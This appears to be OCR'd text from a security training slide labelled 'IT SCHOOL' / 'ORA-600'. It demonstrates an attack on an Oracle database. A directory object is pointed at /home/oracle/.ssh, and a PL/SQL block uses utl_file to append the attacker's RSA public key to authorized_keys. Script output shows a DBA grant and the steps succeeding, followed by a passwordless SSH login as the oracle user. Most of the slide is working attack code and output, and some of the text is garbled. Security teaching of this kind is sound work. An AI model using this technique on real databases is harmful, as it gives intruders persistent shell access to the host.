IT SCHOOL
ORA-600
Create Oracle directory, pointing at /home/oracle/.ssh and create an anonymous PL/SQL block, that adds your public RSA key to authorized_keys file
hr.sql ✕ hr ✕ □
0.015 seconds
hr
Worksheet Query Builder
1 2 3 4 5 6 7 8 9 10 11
create directory dir_ssh_oracle as '/home/oracle/.ssh'; declare v_rsa_key varchar2(32000) := 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCu/O/4QVwgK8tS0wDe4Y9SJi8Eo v_file utl_file.file_type; begin v_file:=utl_file.fopen('DIR_SSH_ORACLE','authorized_keys','a'); utl_file.put_line(v_file,v_rsa_key); utl_file.fclose(v_file); end; /
Script Output ✕ Query Result ✕
Task completed in 0.015 seconds
grant succeeded. anonymous block completed role DBA succeeded. directory DIR_SSH_ORACLE created. anonymous block completed
Congratulations – you can now access ORACLE account through SSH without password
ora-600:~ inter$ ssh oracle@192.168.56.101 Last login: Tue Apr 2 22:20:48 2013 from 192.168.56.1 [oracle@rico ~]$ ______ ____ ___ ___ _ _ _ _ _ _ _ _ _ _ _ _ _ _
9